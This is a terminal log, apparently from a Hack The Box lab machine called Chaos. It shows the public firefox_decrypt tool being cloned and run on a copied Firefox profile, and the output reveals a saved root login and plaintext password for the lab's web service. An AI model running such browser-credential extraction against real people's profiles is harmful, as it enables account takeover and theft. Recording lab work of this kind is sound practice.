 z4r4tu5tr4@citadel:~/Área de Trabalho/chaos/chaos.htb:5050$ ls -lha
total 24K
drwxrwxr-x  4 z4r4tu5tr4 z4r4tu5tr4 4,0K jun  2 19:30  .
drwxrwxr-x  3 z4r4tu5tr4 z4r4tu5tr4 4,0K jun  2 19:31  ..
drwxrwxr-x 10 z4r4tu5tr4 z4r4tu5tr4 4,0K jun  2 19:32  bzo7sjt1.default
drwxrwxr-x  3 z4r4tu5tr4 z4r4tu5tr4 4,0K jun  2 19:32 'Crash Reports'
-rw-rw-r--  1 z4r4tu5tr4 z4r4tu5tr4  326 jun  2 19:30  index.html
-rw-rw-r--  1 z4r4tu5tr4 z4r4tu5tr4  104 set 29  2018  profiles.ini
z4r4tu5tr4@citadel:~/Área de Trabalho/chaos/chaos.htb:5050$ git clone https://github.com/unode/firefox_decrypt.git
Cloning into 'firefox_decrypt'...
remote: Enumerating objects: 4, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 815 (delta 0), reused 1 (delta 0), pack-reused 811
Receiving objects: 100% (815/815), 300.50 KiB | 137.00 KiB/s, done.
Resolving deltas: 100% (490/490), done.
z4r4tu5tr4@citadel:~/Área de Trabalho/chaos/chaos.htb:5050$ python3 firefox_decrypt/firefox_decrypt.py bzo7sjt1.default/
2019-06-02 19:39:12,091 - WARNING - profile.ini not found in bzo7sjt1.default/
2019-06-02 19:39:12,091 - WARNING - Continuing and assuming 'bzo7sjt1.default/' is a profile location
Master Password for profile bzo7sjt1.default/:
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
z4r4tu5tr4@citadel:~/Área de Trabalho/chaos/chaos.htb:5050$